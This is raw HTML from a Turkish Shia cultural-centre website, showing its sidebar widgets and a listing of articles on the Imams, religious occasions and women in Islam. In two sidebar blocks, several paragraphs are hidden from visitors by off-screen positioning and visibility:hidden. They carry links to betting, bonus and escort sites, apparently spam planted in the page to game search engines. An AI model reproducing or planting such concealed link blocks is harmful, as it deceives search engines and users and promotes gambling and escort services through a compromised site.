   <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
   <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3631 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi">Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel..</a></div>
   <div class="haber"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"><img src="/images/haberler/t_kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi.jpg" width="100" class="img-rounded" height="60" alt="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"/>Kur’an ve İncil’den hangisi Hz. İsa’yı (a.s) kutsal kabul eder ve Noel bayramını..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3629 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/recep-ayi/2481/" title="Recep Ayı">Recep Ayı</a></div>
   <div class="haber"><a href="/recep-ayi/2481/" title="Recep Ayı"><img src="/images/haberler/t_recep-ayi_1.jpg" width="100" class="img-rounded" height="60" alt="Recep Ayı"/>“Recep” veya “Receb'ul Murecceb” (Arapça: رجب یا رجب المرجب), hicri-kameri aylar..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3564 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/" title="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO">Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO</a></div>
         <div class="haber">
		<a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/"><img src="/images/haberler/t_unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto.jpg" width="80" class="img-rounded" height="80" alt="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO"/>Ehlibeyt Gençlik Derneği'nin (EGDER) Bağcılar'da düzenlediği “Kerbela Matem Mera..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/caferilikte-cenaze-adabi-e-kitap/2965/" title="Caferilikte Cenaze Adabı; e-Kitap">Caferilikte Cenaze Adabı; e-Kitap</a></div>
         <div class="haber">
		<a href="/caferilikte-cenaze-adabi-e-kitap/2965/"><img src="/images/haberler/t_caferilikte-cenaze-adabi-e-kitap.jpg" width="80" class="img-rounded" height="80" alt="Caferilikte Cenaze Adabı; e-Kitap"/>Abdullah Turan - Kevser Yayınları</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/namazlarin-birlestirilmesi/3383/" title="Namazların Birleştirilmesi">Namazların Birleştirilmesi</a></div>
         <div class="haber">
		<a href="/namazlarin-birlestirilmesi/3383/"><img src="/images/haberler/t_namazlarin-birlestirilmesi.jpg" width="80" class="img-rounded" height="80" alt="Namazların Birleştirilmesi"/>Bismillahirrahmanirrahim</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

           <div class="ckic_top-haber">
         <div class="baslik"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/">Ayetlerden Elde Edilen Çıkarımlar | Dr. Mahmut Acar | İniş Sırasına Göre Tefsir 150. Bölüm</a></div>
         <div class="haber"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/"><img src="https://kevser.com.tr/images/video/thumb_20240314123231.jpg" width="100" height="60" alt=""/></a></div>
         
        </div>
  
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fkevserkulturmerkezi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	
















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://asyaturkbet.com/" title="turkbet giriş">turkbet giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p> <p id="kengidtoto3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.ilogak.com/istanbul/tesetturlu-escort/" title="tesettürlü escort">tesettürlü escort</a> ,<a href="http://www.ilogak.com/istanbul/fatih-escort/" title="fatih escort">fatih escort</a> ,<a href="http://www.ilogak.com/istanbul/turbanli-escort/" title="türbanlı escort">türbanlı escort</a> ,<a href="http://www.ilogak.com/istanbul/travesti-escort/" title="travesti escort">travesti escort</a> ,<a href="http://www.ilogak.com/istanbul/taksim-escort/" title="taksim escort">taksim escort</a> ,<a href="http://www.ilogak.com/istanbul/beylikduzu-escort/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.ilogak.com/istanbul/capa-escort/" title="çapa escort">çapa escort</a></p> <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

        
<div class="sag-blok-banner-1"><a href="https://kevser.com.tr/advertising.php?r=14&amp;l=./iletisim/" target="_blank">
















<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="yatırımsız deneme bonusu">yatırımsız deneme bonusu</a> <a href="https://www.bonuslister.com" title="deneme bonusu veren siteler 2024">deneme bonusu veren siteler 2024</a> <a href="https://flyjota.com" title="flyjota.com">flyjota.com</a> <a href="https://myflusafety.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.ifcnnetwork.org" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.makegoodfestival.com" title="Deneme bonusu">Deneme bonusu</a></p>


<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="https://www.kadinkalem.com/" title="şişli escort">şişli escort</a> ,<a href="https://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://esenyurtcicekevi.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://beylikduzuadaklik.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>

<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kadın" href="https://mersinajans.com/">mersin escort kadın</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p></a></div>


      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> İLAN PANOSU</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2023-10-10-15-48-06direnisin-sembolu-filistin.jpeg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="10"/>
             <input type="hidden" name="ay" value="10"/>
             <input type="hidden" name="yil" value="2023"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Direnişin Sembolü Filistin" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/kevserkulturmerkezi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/kevsermerkezi" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/me/kevserkulturmerkezi" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/channel/UCcZm5M9PMhkQx4zQ-e79Zvg?view_as=subscriber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1> EHLİBEYT </h1>
        </div>
  <div class="buyuk-cerceve">
<div class="dikey-haberler">
<a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">
<img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="186" class="img-rounded" height="96" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/></a>
<div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
<div class="ozet"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti için Al..</a></div>
</div>
<div class="dikey-haberler">
<a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">
<img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="186" class="img-rounded" height="96" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/></a>
<div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
<div class="ozet"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıyla Ve..</a></div>
</div>
<div class="dikey-haberler">
<a href="/imam-k-zim-in-a-s-faziletler-denizinden-bir-damla/4371/" title="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla">
<img src="/images/haberler/t_imam-k-zim-in-a-s-faziletler-denizinden-bir-damla.jpg" width="186" class="img-rounded" height="96" alt="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla"/></a>
<div class="baslik"><a href="/imam-k-zim-in-a-s-faziletler-denizinden-bir-damla/4371/" title="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla">İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla</a></div>
<div class="ozet"><a href="/imam-k-zim-in-a-s-faziletler-denizinden-bir-damla/4371/" title="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla">İmam Kâzım’ın (a.s) faziletleri, diğer masum İmamlar (a.s) gibi, engin ve sınırsız bi..</a></div>
</div>
<div class="dikey-haberler">
<a href="/adn-cenneti-em-ru-l-mu-min-n-ali-yi-a-s-sevenlerin-makami/4367/" title="Adn Cenneti; Emîrü’l-Mü’minîn Ali’yi (a.s) Sevenlerin Makamı">
<img src="/images/haberler/t_adn-cenneti-em-ru-l-mu-min-n-ali-yi-a-s-sevenlerin-makami.jpg" width="186" class="img-rounded" height="96" alt="Adn Cenneti; Emîrü’l-Mü’minîn Ali’yi (a.s) Sevenlerin Makamı"/></a>
<div class="baslik"><a href="/adn-cenneti-em-ru-l-mu-min-n-ali-yi-a-s-sevenlerin-makami/4367/" title="Adn Cenneti; Emîrü’l-Mü’minîn Ali’yi (a.s) Sevenlerin Makamı">Adn Cenneti; Emîrü’l-Mü’minîn Ali’yi (a.s) Sevenlerin Makamı..</a></div>
<div class="ozet"><a href="/adn-cenneti-em-ru-l-mu-min-n-ali-yi-a-s-sevenlerin-makami/4367/" title="Adn Cenneti; Emîrü’l-Mü’minîn Ali’yi (a.s) Sevenlerin Makamı">Bismillahirrahmanirrahîm</a></div>
</div>
<div class="dikey-haberler">
<a href="/hz-zeyneb-i-kubra-nin-s-a-vefati/3863/" title="Hz. Zeyneb-i Kubra’nın (s.a) Vefatı">
<img src="/images/haberler/t_hz-zeyneb-i-kubra-nin-s-a-vefati_1.jpg" width="186" class="img-rounded" height="96" alt="Hz. Zeyneb-i Kubra’nın (s.a) Vefatı"/></a>
<div class="baslik"><a href="/hz-zeyneb-i-kubra-nin-s-a-vefati/3863/" title="Hz. Zeyneb-i Kubra’nın (s.a) Vefatı">Hz. Zeyneb-i Kubra’nın (s.a) Vefatı</a></div>
<div class="ozet"><a href="/hz-zeyneb-i-kubra-nin-s-a-vefati/3863/" title="Hz. Zeyneb-i Kubra’nın (s.a) Vefatı">Hz. Zeynep (s.a) Hicretin beş veya altıncı yılında Cemaziyelahir ayının beşinde Medin..</a></div>
</div>
<div class="dikey-haberler">
<a href="/imam-ali-nin-a-s-kutlu-dogumu/2506/" title="İmam Ali’nin (a.s) Kutlu Doğumu">
<img src="/images/haberler/t_imam-ali-nin-a-s-kutlu-dogumu.jpg" width="186" class="img-rounded" height="96" alt="İmam Ali’nin (a.s) Kutlu Doğumu"/></a>
<div class="baslik"><a href="/imam-ali-nin-a-s-kutlu-dogumu/2506/" title="İmam Ali’nin (a.s) Kutlu Doğumu">İmam Ali’nin (a.s) Kutlu Doğumu</a></div>
<div class="ozet"><a href="/imam-ali-nin-a-s-kutlu-dogumu/2506/" title="İmam Ali’nin (a.s) Kutlu Doğumu">Kevser Kültür Merkezi ailesi olarak, Emirü’l Müminin İmam Ali’nin (a.s) kutlu doğumu ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/imam-cevad-in-a-s-mubarek-dogum-gunu/1820/" title="İmam Cevad'ın (a.s) Mübarek Doğum Günü">
<img src="/images/haberler/t_imam-cevad-in-a-s-mubarek-dogum-gunu_1.jpg" width="186" class="img-rounded" height="96" alt="İmam Cevad'ın (a.s) Mübarek Doğum Günü"/></a>
<div class="baslik"><a href="/imam-cevad-in-a-s-mubarek-dogum-gunu/1820/" title="İmam Cevad'ın (a.s) Mübarek Doğum Günü">İmam Cevad'ın (a.s) Mübarek Doğum Günü</a></div>
<div class="ozet"><a href="/imam-cevad-in-a-s-mubarek-dogum-gunu/1820/" title="İmam Cevad'ın (a.s) Mübarek Doğum Günü">KEVSER KÜLTÜR MERKEZİ ailesi olarak İmam Cevad'ın (a.s) mübarek doğum günü münasebeti..</a></div>
</div>
<div class="dikey-haberler">
<a href="/imam-muhammed-b-kir-in-a-s-kisiliginden-yansimalar/3311/" title="İmam Muhammed Bâkır'ın (a.s) Kişiliğinden Yansımalar">
<img src="/images/haberler/t_imam-muhammed-b-kir-in-a-s-kisiliginden-yansimalar.jpg" width="186" class="img-rounded" height="96" alt="İmam Muhammed Bâkır'ın (a.s) Kişiliğinden Yansımalar"/></a>
<div class="baslik"><a href="/imam-muhammed-b-kir-in-a-s-kisiliginden-yansimalar/3311/" title="İmam Muhammed Bâkır'ın (a.s) Kişiliğinden Yansımalar">İmam Muhammed Bâkır'ın (a.s) Kişiliğinden Yansımalar</a></div>
<div class="ozet"><a href="/imam-muhammed-b-kir-in-a-s-kisiliginden-yansimalar/3311/" title="İmam Muhammed Bâkır'ın (a.s) Kişiliğinden Yansımalar">Bismillahirrahmanirrahim</a></div>
</div>
<div class="dikey-haberler">
<a href="/imam-muhammed-bakir-in-a-s-kutlu-dogumu/3068/" title="İmam Muhammed Bakır’ın (a.s) Kutlu Doğumu ">
<img src="/images/haberler/t_imam-muhammed-bakir-in-a-s-kutlu-dogumu.jpg" width="186" class="img-rounded" height="96" alt="İmam Muhammed Bakır’ın (a.s) Kutlu Doğumu "/></a>
<div class="baslik"><a href="/imam-muhammed-bakir-in-a-s-kutlu-dogumu/3068/" title="İmam Muhammed Bakır’ın (a.s) Kutlu Doğumu ">İmam Muhammed Bakır’ın (a.s) Kutlu Doğumu </a></div>
<div class="ozet"><a href="/imam-muhammed-bakir-in-a-s-kutlu-dogumu/3068/" title="İmam Muhammed Bakır’ın (a.s) Kutlu Doğumu ">Kevser Kültür Merkezi ailesi olarak, İmam Muhammed Bakır’ın (a.s) kutlu doğum gününü ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ehl-i-beyt-in-a-s-s-retinde-izzet/4354/" title="Ehl-i Beyt’in (a.s) Sîretinde İzzet">
<img src="/images/haberler/t_ehl-i-beyt-in-a-s-s-retinde-izzet.jpg" width="186" class="img-rounded" height="96" alt="Ehl-i Beyt’in (a.s) Sîretinde İzzet"/></a>
<div class="baslik"><a href="/ehl-i-beyt-in-a-s-s-retinde-izzet/4354/" title="Ehl-i Beyt’in (a.s) Sîretinde İzzet">Ehl-i Beyt’in (a.s) Sîretinde İzzet</a></div>
<div class="ozet"><a href="/ehl-i-beyt-in-a-s-s-retinde-izzet/4354/" title="Ehl-i Beyt’in (a.s) Sîretinde İzzet">Ehl-i Beyt’in (a.s) sîretine hâkim olan temel ilkelerden biri izzet ilkesidir. İzzet,..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ayetullah-hamenei-nin-beyanlarinda-islam-daki-ornek-kadin-modeli-2/4350/" title="Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Modeli – 2">
<img src="/images/haberler/t_ayetullah-hamenei-nin-beyanlarinda-islam-daki-ornek-kadin-modeli-2.jpg" width="186" class="img-rounded" height="96" alt="Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Modeli – 2"/></a>
<div class="baslik"><a href="/ayetullah-hamenei-nin-beyanlarinda-islam-daki-ornek-kadin-modeli-2/4350/" title="Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Modeli – 2">Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Mo..</a></div>
<div class="ozet"><a href="/ayetullah-hamenei-nin-beyanlarinda-islam-daki-ornek-kadin-modeli-2/4350/" title="Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Modeli – 2">Bismillahirrahmanirrahîm</a></div>
</div>
<div class="dikey-haberler">
<a href="/kevser-kultur-merkezi-nde-mubarek-dogum-gunu-kutlamasi-foto/4348/" title="Kevser Kültür Merkezi'nde Mübarek Doğum Günü Kutlaması + FOTO">
<img src="/images/haberler/t_kevser-kultur-merkezi-nde-mubarek-dogum-gunu-kutlamasi-foto.jpg" width="186" class="img-rounded" height="96" alt="Kevser Kültür Merkezi'nde Mübarek Doğum Günü Kutlaması + FOTO"/></a>
<div class="baslik"><a href="/kevser-kultur-merkezi-nde-mubarek-dogum-gunu-kutlamasi-foto/4348/" title="Kevser Kültür Merkezi'nde Mübarek Doğum Günü Kutlaması + FOTO">Kevser Kültür Merkezi'nde Mübarek Doğum Günü Kutlaması + FOT..</a></div>
<div class="ozet"><a href="/kevser-kultur-merkezi-nde-mubarek-dogum-gunu-kutlamasi-foto/4348/" title="Kevser Kültür Merkezi'nde Mübarek Doğum Günü Kutlaması + FOTO">Hz. Fatımatü’z-Zehra'nın (s.a) mübarek doğumu ve Dünya Müslüman Kadınlar Günü Kevser ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/hz-fatima-tuz-zehra-nin-s-a-kutlu-dogumu/2460/" title="Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğumu">
<img src="/images/haberler/t_hz-fatima-tuz-zehra-nin-s-a-kutlu-dogumu.jpg" width="186" class="img-rounded" height="96" alt="Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğumu"/></a>
<div class="baslik"><a href="/hz-fatima-tuz-zehra-nin-s-a-kutlu-dogumu/2460/" title="Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğumu">Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğumu</a></div>
<div class="ozet"><a href="/hz-fatima-tuz-zehra-nin-s-a-kutlu-dogumu/2460/" title="Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğumu">Kevser Kültür Merkezi ailesi olarak, Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğumu dola..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ailede-en-cok-sorumluluk-ustlenen-kadin/4347/" title="Ailede En Çok Sorumluluk Üstlenen Kadın">
<img src="/images/haberler/t_ailede-en-cok-sorumluluk-ustlenen-kadin.jpg" width="186" class="img-rounded" height="96" alt="Ailede En Çok Sorumluluk Üstlenen Kadın"/></a>
<div class="baslik"><a href="/ailede-en-cok-sorumluluk-ustlenen-kadin/4347/" title="Ailede En Çok Sorumluluk Üstlenen Kadın">Ailede En Çok Sorumluluk Üstlenen Kadın</a></div>
<div class="ozet"><a href="/ailede-en-cok-sorumluluk-ustlenen-kadin/4347/" title="Ailede En Çok Sorumluluk Üstlenen Kadın">İslam’da temel ve hatta en önemli toplumsal odaklardan biri ve son derece büyük bir ö..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ayetullah-hamenei-nin-beyanlarinda-islam-daki-ornek-kadin-modeli-1/4346/" title="Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Modeli – 1">
<img src="/images/haberler/t_ayetullah-hamenei-nin-beyanlarinda-islam-daki-ornek-kadin-modeli-1.jpg" width="186" class="img-rounded" height="96" alt="Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Modeli – 1"/></a>
<div class="baslik"><a href="/ayetullah-hamenei-nin-beyanlarinda-islam-daki-ornek-kadin-modeli-1/4346/" title="Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Modeli – 1">Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Mo..</a></div>
<div class="ozet"><a href="/ayetullah-hamenei-nin-beyanlarinda-islam-daki-ornek-kadin-modeli-1/4346/" title="Ayetullah Hamenei’nin Beyanlarında İslam’daki Örnek Kadın Modeli – 1">Bismillahirrahmanirrahîm</a></div>
</div>
<div class="dikey-haberler">
<a href="/imam-cafer-i-sadik-in-a-s-bakis-acisinda-hz-zehra-s-a/4340/" title="İmam Cafer-i Sadık’ın (a.s) Bakış Açısında Hz. Zehra (s.a)">
<img src="/images/haberler/t_imam-cafer-i-sadik-in-a-s-bakis-acisinda-hz-zehra-s-a.jpg" width="186" class="img-rounded" height="96" alt="İmam Cafer-i Sadık’ın (a.s) Bakış Açısında Hz. Zehra (s.a)"/></a>
